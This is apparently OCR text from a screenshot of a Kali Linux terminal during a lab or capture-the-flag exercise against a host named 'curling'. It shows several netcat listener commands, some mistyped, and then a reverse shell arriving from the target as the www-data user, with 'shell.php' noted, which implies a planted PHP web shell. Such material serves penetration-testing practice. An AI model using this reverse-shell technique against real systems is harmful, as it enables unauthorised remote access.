 Applications Places Terminal Thu Feb 28 23:46 1 67 %
root@kali: ~
File Edit View Search Terminal Tabs Help
root@k... root@k... root@k... root@k... root@k... root@k...
root@kali:~# nc -nlvp 10.10.10.150 1234
listening on [any] 10 ...
^C
root@kali:~# nc -nlvp 10.10.10.150 1234
listening on [any] 10 ...
^C
root@kali:~# nc -nlvp 1234
listening on [any] 1234 ...
^C
root@kali:~# nc -nlvp 10.10.14.228 1234
listening on [any] 10 ...
^C
root@kali:~# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.12.223] from (UNKNOWN) [10.10.10.150] 49226
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_
64 x86_64 x86_64 GNU/Linux
 04:46:09 up 38 min,  1 user,  load average: 0.08, 0.09, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
floris   pts/0    10.10.12.2       04:13   32:49   0.06s  0.06s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
shell.php